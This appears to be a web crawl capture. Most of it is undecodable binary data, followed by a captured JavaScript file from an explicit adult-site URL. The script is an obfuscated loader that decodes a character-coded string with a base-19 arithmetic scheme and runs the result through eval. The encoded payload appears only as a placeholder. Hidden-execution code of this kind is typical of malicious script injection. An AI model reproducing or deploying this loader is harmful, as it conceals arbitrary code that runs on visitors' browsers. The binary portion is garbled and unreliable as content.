9 ��8�����\<�H�O\[@�`�~���~���,q�8>�� )Iԟ_>^����_��y��ʵ�V�m~^*˙Ly��P� ��I��u��R���@�0ӸQ)B���c��� O|���S�9�))�"&9�cs�\�!Q�c^�ő��"����*=NU_mI�!��Rp�K�i:\P�&w��H�V�ugJҢ�F�m1'�κ����%��ݴ��F�m#�
@�$.������h�;�1;H��~�E^��힤F��gy��뺓Xb�l\Z��낖���o�sd�VZB_a��y-0�N4��K����+x(�B��I=m��gx�&�ͩJ�i}
L�"��\����B�-��t2�Tza�J��5[���ur�2f��&�vD��#th6��L���rl��i1��ק�)˪(�k*��THQI"�?�w���<y7���4��)`�ْ4���p|\�^�D=c�Pk]:�}��¥Κ��E1�:��
ldU�v�I~Dj5?�4��e�-MQ�*��&^HLB`�yjnsj�W�!�����8��7 �{�1�<����8����p̸�+n�gP��{U�&{�3ԍ�K7 �\����t�k7-�[��B�s\�9���fk�+\��^��&���nlla�#ȜI��x�q����n�g{���r�"�j�/�n���HJ!>	�����N �a�U�#��8#۹���E=EQ��+Y�����uXh�6aB�l/��W!���s'	��k_�A@q�)<'�8 ���=�������!E�)����	9��P���cR�@ �M�c��􇬾+禣>�S�z]���=��7).��?h�q!,�;RTAӞgG���"y=�BL�����`>_QU�BT�a%:��
��7�9��΀�[�X�h4:5�|X�!%���냅:�H��U�NO��;�qB��µv��r`u�0�AB�P���p�ڽ$f2b��!���'��s�� n�J[�>�=���|S� ��8v�O����r,	T�Rc��--�IO�,��ڋ�)��)*%�N $h���qs�S�X�-Ɣ�������IH�v�Í�#'��i��ݩa�@�����rS�	�H"�;5{r�fUWJ�+�ݳ���+B��^�Z[_"����:�W�S�d�J���(v�H#�	 �F���c[.�k8��5̿���2�iēR��IW�=���]/�����v���oJ����.C�}Rq�%�%��˭Z�pPҾC����(4�Pg5)D%kQCj$HR@�;�C�7	匽��|9��y�NkÔ�ʔ�P�V�� [Ԣ��:W�gA�R��9��p�*\�iOF�SZRW[HZ[�Ҋ>\�(Pܡ�KJ9n��߂��j��R�D��u��H'�׃�$�͕
zv��]r���
�P��ZfDjM��CXu+anG~,��h�wC}�]B�%���*gA���д�˅�� �CmȐx�������<Bi����g�$����
7��ՠT�kn�$������� 5�=KS�WbR�2H�~��)ߦR��ĕZ��$����uz�a.��-�:L��i.�Bjd�-��!-(7ҕr��~p�y�權�N�Z�n(���Ē =�������e�#Z�l� �-6���	ZA m&A�����zڽ�v�ꔦc�\���*l,�D��_�����(*A �U�����4R�Rʵ�--����$Ȑ}�~��8�(j�皧t�v�֐��$VA��P|���AR�A��w��@��t��Z�N��c�&>~���6 PPۑ��� ��G���mV�w���I^��{�H#��j�q�C�?<v6��|0%�بS�@�%9���C�}�ߎ8
J`N��� `+
C8u��|);RR�3�-ғ���H�85��MSj
)��y�z�ZT,A�Kǽ��t3�7��P�x�H#n�;�i�0�ez��O�r�@�$@
����&��r����9�~�w:Mt�j B��0�i˟����ޏKJHJ�B����{� 0Ҽ��!)��	JZ���[�����RP��}��@puC4�[�b/�o_]���L��%U$�h#��q�@�Km���v����)��|�l��*G dz���8�=��DʜH	����k���~׶ 5*,��a���%9h�09��}0�-撤�J�������!�i�Ll�7=	��2���n#l����ז����j�Ӏ�s���^̝a����Ro;�� n���y)q��b:�xa��Yt`�fU>�r�.�ہIϬd�!Y�#T���)�0M�4"t�Qm�IZ�]�6���W�.�T������4鑛QϤ�H	�N[�XJ����P��Y˔�!2���RG#���5e.I������,lY7�*�R�Ĩp�)
D�X���e�JK�	C�x/����'#�ت9�*{0�P >�^��/mեD&dm��;a��.�P��e���]�������􍟹\�%En(9�" zg�X��TBD�7ߧ�\bTy�uP[<*��q�P��-(r.:�\yA"D:;o.&�(%%��*=�������I�K�I����<M�T�K.8��o�߼�#��z�뱁L����=6�R��Q��6���T��-��T"�4WЦ���1�ϭ.am�:�2O��5��9�kL���P�R|��6;��,`y���!��g�d5ZW���$r�I��nx�\^�j���������˓P��siT�hu�E��J"�s����ƙ��d�+�V��/�NM�t˥�^j��h2��RQ ��(�"#�p��<�e�릡i�KnwI��d$m
��ň��襾�:JgL��i��9oKf.��	h� Op��}y�1Ξ�X����������R�M4���������F�o�Nmqi�-
BT�[SEKmIIJʒ��A�C� F�X�7�.��B��
H�؏�
l�+ћ������3�s��� �UM)����?�{wB�����|J����D�&@�&+���qM((�7%I9I�H��8��;�ʪUR��e�Ɠ��G�`Fi���̪����{�$*ֱ�&
M�j-Y���m��+�JcU�(1t�T�R�L��)�ca �;���G���(��h�z��2v�f� ��V5		��H))��jII��3��2���\�Y�I]8o]���T�%w��gZG� i1d�V+���+�r;���K4���d�_Dit�1���9&9,�Rv�r8� �ي��;4Mm:t�L����+A6TB�?J�h�mbۼN��
>1ʿ�j\�?D�����f��.{D2�ș6-Jo*�{f�DyW�$8�G!H�h���J�8')����k�&���jiB4gN�aBy��������3J������T��HB�$���^fչ��b��Uz�m��੔% �'
 �3��s�ڳ#�j{z�����ȁ��|����u��@�;ɲ�=d��#���-^�Z[b�==��g1�S���C�]�8@*;B�� מ>&����5�2�!@��Z���L&I�<�ǥ>�g�4�٭R�WV�+� 6��]{��$�OR��z�V��wI��*��PM!�. ���9K���c��q��Bd<��)X'*_	�#��^g^�g�z�jZ����Q�ߥ��I��V_�����V�-���56��	R�֤�Z�R�f�2ᯱ�Ut�꺫�Er���Ѣ*�Q]R������v,���ˑe��L0�ji��[E�=O�G�s*���ե*t�B�J{�� -@���uD���G��~[N�	Ժ}kCI-%� R��	��KHP.�A%D�T��C�p\u���UF�ݸ��*��_TIh�$I�%m�êe���
BV��I�|�9�R�o�TV��qe$�I jQ�5 ��$l0��T�~��F֪5��!����~�	RJ��:V��� *�P�i5n:�]m&B��y�XJ���d��iH'�H>��mU-Mk� �Ƣ ���C&��ZD%�j"<>{��
��$�8q.-Nr3�l}�_�L+�c�eJ�# >��Mϳk�cjY��*J�HV��:%�6K�ߢ��㎮��?��c�ɋ"���-��N;����o��F�l�&���Ᏻ�����Ts����}�.8��;�O~X3R��d�"J�<��P誙ǂR<�/#�0I=�� �LTg�E���an�a.��n���WC)eN��]��=��vЬ��i�Z��.шy	�*���g9H� ���΂�)Kt/�
>%��z㡆�r@�'�c8?��i�.�,?����/�
�<D*β늁) ǖߖ��������ƏH67�.-���@��� �E� Ip��}V}9���\CKܓ��q��W�*����~���)J!�;����(��w(*H�@ʷs���/�� �Ua:륑f��$�+����eZ��J�F˟R��Ej����En�@�m;�"<]h��񐣩Ц�įX��'	��/�/��M�aI$A;��눸�$5�uL�<i*h�o $�* ��
M�A����x�?
���c��V���=<�0Ȩ���u��fɸiDZ�R/U��Ω��(rC-���IC��z����B+3J�J	P�	IJ��Sz�c���c������_��W\�8�J)\*
�is�	��I��C���}6��� ����K�U%tcr���6N�1��N��>���=���qZ
@���JԂ��\a��"o-�)�j���i�Rw�]G�����Ɠ��>*�*�qMge��B�Y�p� �m$ԥ����M� �n�*=�k�ͮS��.�ZtN�t➉R%�1lZ�c7PR�q[ޞ��	
t�E:���j��5���m�P��F�%2bҢLE��� 8g��2�fU�#]EB���G��U�$$M��7�I�t،GE:�� )L�e-%[{$��b;��H��u\�%H�*<�m�ᥜ���H�J ��m���a�p����N I�ؑ����ʤ�h�Y=y�N�$#�Ҙ��5�Xp&�$��)#bR�9�$m��?ĩ$)6T��p��j�[�LًC�HSʌgTܥ����'� �o��jW�P�J�`b�C�+$�����wO�*�S"ΧEv�L��̡�jD�[%��*;J.Cm^k~Z�BP�V�ԥe ��5mS�Ӱ_ie@B�)�ԐJ�24��_I0a|洈�r���1R�I!r��+Q�B�t�iB��X ���4�{@,�?�Oc�����*[V�Z
l{�G��w�t�&�{�c�4�0A=�F~�cB��R$��'b�X��q�G�N��#N�%�K����0�8� ��)X AH#�O��d���4�CiP$M�I�h��O���fԏ�<�VB�	jb �&lA��#-��z]�=^[ͦ�e��D6M��� �Is~� '�϶���*:j��I̐��XD@��<�/���V�Oe�����+T��D*nE��%[�� ��"�(g�N;)o@��������B�_S�;I���[��2��� A$��}p$�n��i"L�1I߳*�BO~s�'��4�YYW�hS�'�����a�����)-  �</ի��]?�B}���$�~��V�	\*�VPӼcN=U����B�$dO���]j��6H����( '��r��?d�\yds�U�ǶpT2JF?MYR�]t���P�Z�(�ym�,�ڂ�Z��(�r}�9�ۍUy��?���<�b����1�J��yG<�G�ϸ��jF�qQh)�}?����)JJRut�/�8t��LYo�i�IAZ��J	aGo�\� ���ܝ�P�/m����U� ���7��(����{O*
�{����Z'��&��g�� J`}����d'%Ci��~�Ӥ%@�?y�˞-����|��P��
Np�̥#V<㾍P;�����re�́�?� W|���s�q��O�M����&Q?.�#�\R�`~��'�{��Vy%'���\$�I;s��ź�  ?��o!���s����:l�J��,#߾xR|���'�0�j2������dq��G�HI��c ���Ͽ��\s6ͩ>N�t�J�'�Ҵ������ �J�F�.&�}��h�ˠG(� >�}!y�B<�(%B;�0;}8:UD��H�ngy��'?��墽T�ß)$!�ʎ�R� #�ؠAVv��pS�Λ�KUB^(&�->6�J������	������q�ޔ�LmyT�%��)a���V�`���]ˎ��!kQ�&>�Ŗ����JBP/%"'�lG$ٴ8��n#�������x��U�Z�TT�^�̟w�-6qR�4�m�EA)�6�p�  ``v��j�C�l�O<�Qz�p;��	q����C��U�R�Fo��`i����[�*cK}����[v�g�2>��A �q�
	��o�}�c�YJ�R	y>�� ���� �;b�BHH�#�ᓴ��)�[���{Pv!�+vAh�{}�v�Ҧ&��l%�TJ{��� Iki��Wƿ'�.�FĺӉy�3w�����ppFv�3�e�ֵ�0S�.A3���;,g�+��2��B���5� �I)V���� �pX�]�'���3:�<�K9Jw��R�R�9$�rO'Rg�u�׊R�:��2}ߩ�L���)f�.8�i�
��� �l-�Z�_%M���8�� ��y����:aʂ��e�*3�D������O}+��BV����t�����}P6��y�3��~��W$ �c���ai	BGvN!�.1�P��F� �{j��U�I���߆&+	@X �=��3���+���`d�r3����4�cJSt����c�)E^���2�L��p�������έ^����,Rm���o�����%%A$d�I��E"4�M�͎?��[p�1���3��r=�:���&Se~�"��&nM��k���
O���d�,g�@<����JoM����{b�]�iĪ�Z[qͻQO|�?�o�hh`�T|�\N��`S�v���x���7$V�rAPf�v,$��X<�zF�ө�rɏ���T���5\�|��U�"�A�0 '<����S�8] }��������T;���}p�[�p*H� �g�ߞu�H@]-�T��Qx�NJ!R[e)ǜ���8�������+�y�`s���3�8_.Օ��
{���}G:�;ۭ�|_�h 9��یb�|В0U��϶N;�M��HPP�~��]��o~8�\r��e�H�� ��c���H�����ai��J�+�dza]����r AV�r��d���w���#JJ� ��W}��)o�-�>�I�=����r���d��P)�k��$���?�����ZT���r}�w-C��=�}����c����q�' �A �����H6LI�а4��Y�h)��iHB�l�l�N��Rx����ol��P��ŭ�����3� S�.)
J�����qEYيqĺ�ԑ�Sͥg�mG$w��!��� ȟ�@�p�)����=H�8�T]R��� )Y����?~�YZ�P��!D�'��k�s)Z� ڬ�@����(Z$	����]0���CKl��=��Iǿ_��@��`�S��p����^���@$�8 ��] ��?~8�.7#߱� eŸ�@<n�~?�j�z�	)3m�N��}����)AƔ��R9�g���+Ҁ�N���Ip^��a���R����h[���G�}[IR��鈍$��@����Vm�N�⚓)6�� q�'�q����-Ҥ��'n�)��Q��7�0�2�@)��=�u$�vc��qZ���I����(��z����w���q��Y=���� }w+sr�yǹ��X-������`y^���e~T��QI)Hݓ��#��U��]�W��"�Y�m�D����0��-��IY��HB�\JS��B2O�Np=�m��x�����AҒ
��߭���]i���S)*(>�x<�J��GSB�0[29'ז)dIZc�Q	_�
��1U���hQp�6�� x�)NH��;M�UuH( D���uY�SB��mn^n�3��}db��f4��SE'b]x�@##��_���ٓ�$� ��e:I��hհ���4��E��n3�w'	K��(�9��� ��#�+B�Kj��y[��q�|A���Eͬ/�buh�E�ڥ:���N��$|�S�uF�$u��/�R:m��̛}��W}\�����/o݂Ki�J�%A^��׏m^X��*M�9�`����� ^ *J�(į-5rG݃�����x�������o�c�Ե	 ��dy�Oc�)u�+'p
�mк�&�HQ���	�UH��ݾ�T��ܠ{��?׶��J��=�灉I ��|K.d�h���1߄���`�GgH��iR�����,.�zAN>\�3����ZT��7�O�Ҥ(8��Q��E��T��JIY ��� ��4͖��J�*Y�ߎ�(�$�"�^z�[1㺖�RF�)\����y#M9{hBL�J��37'J��s?l(U��_����չR�9��;Qu1C���	�G8O��)֠"<�� K�*��QZ��{>�1h��Y�^׷��V�E�@O�D��)9�vv�OrI'��(����T��n0�B�!�W H��/�$Lu!��Z�`s����uY,6cZ"y�� T��@��.�efw��zx�@ �;~��7�Z��U ��l4�Ҁ ㌪����Oۅ~��5ʏ{�18m" n?�y.�9���ݥDg���_�5ԠbD���
L��F��*N��[�I�	;�=�����G!�ZBn@�� l�S�:TVA�� �q���Q#|L�Tx`U��$��#c�y綮4�7�>"gVG���{����N���b�=�q�:��gfS��(J2U�y�|ݵ/�=���#i!)�ȟ,u�]u˧���y�����h�gCi�R�L�n�u��5s�,�L)N�V��ae
��8[�r�ޭ�*Å-	:T�R����_�x�0�r�ʺ4]a�V�iR����HL�H��ū���A��+Rc��_�1
���i�������>��VD�i��3�������$	^�c�R�R���fE�Y"6��x�8w���J�����������&@��2o�z�V�rO�=�/Ql��u��.����V,yX�I��E�8�����X��9%kBi�hZ��!�6j��_�ɩl� ��Ip*R]\�����>8|E]+�� XJT���P$�����%��`�`��.��胪��i�SuΘ���]�`�Sh��&��p|mf����J�S����P�(SK�������*Ѕ� 8���N�Uro
���5Ư����g}���K�i��'HKv�HQL�A��� �.Lȵ׺P��
�������mȏXZ����4����WP��ӗ�Q��u��)$��w�b*@�R���˅��K=��[�t�o�|_��
�� �O�	h84�'R[��D.HT�F!��~:z�R��_Jc���e���{V뗽�o�E>{ӕkS.i�UD�0��)�HD&�����:9�\%D�K�d�jq@�@3�5���7",F:��拣f��)a�+���ᐑ��u�{��I�b_�c���_�+�X����T��o�ۥ���uVn�Fڥ�+A��%���eSt�3L����H	2>
ᥱ��r�<�S
��=6�s>X��|J�@�hZ�ܧd �QeFE�u3�'Z?� �1�2���m�UW*k1��7P�X0��m�N�]�m�)Ԑ���*B�
v�,�e��km�4%	*�d��I?\QO����z�3qn�M��2L�zE�C�t��u=�"R��.js����]�zeHw�cy�s'{�ly�P*
��"� �  �I�y�n�}��!'�����o6m�A�tV΢Q)��4.��7�*l(���Z�֮�YI�t�c������ż�0�l��NIZ������ɤD��:@71��c�gٺ��{�� j0'I0&����*�N�%)�-ť�'jdmtzq� A�g�� �'Q�<�:�g��,��>���+�Jơ��dz�˦�ma�Fq����$!A>�����#>�)iTP�H���=Y��9WF�΄�,\�����9�/��wn�|g
��[��� H�u@�?�H��V+a"���lAm)B�RBrA�q� �҅gv�
��4d�L���T/מ'��*�E��t��.A�2��ʑB�m��P����#b�;xې7�c �e�=CY�TfN��� i	P	�n
I� ���m[�ϴ�iIK��L�h��s�7w\.�+WS��"Q����)�z��s���q��C�)[%A ��jp��(�i)�ARTl��t�7A�� �(��۳Ј�
��U��bKv�R���8R=���􉝲�j��ܔ �W<4P(���Dym?����jv�C`$H �W�w)ye��?�	^���^�Q �&�K��R�%I��!X=�x;��iʊ�*���P�M�I�����d��<ʃ)�J`,��z��
G�^�he��%@m�| �a������@*c)����M/��+�E��୵ҋ�Q���*EN ���8�&R��C�rRs�����u�/�yǻJƒ�B� *��� r�|g��_C�	O���&ʼ%'�޾��ؑ�ksjP*O��C���cke
o{�m�R�8���BRv�$s�<�(�˳ѰV����U>`���J�*�y��n |�?�?��

--- FILE ---
content_type: application/javascript
request_url: https://forcedpornsite.com/js/U1FkzwgEmAxJkbgJRV.js
body_size: 22768
content:
function habsbkrgs(lxvszrzzt){var rolrhds='Z';var hhuatsw='A';var hphqh=[];var knwjyaq=new RegExp('['+hhuatsw+'-'+rolrhds+']');var qpkncjyk=lxvszrzzt.split(knwjyaq);for(var i=0;i<qpkncjyk.length;i++){hphqh.push(String.fromCharCode(parseInt(qpkncjyk[i],19)/(30)));}eval(hphqh.splice(1,hphqh.length).join(''));}habsbkrgs('[base64]'); 
     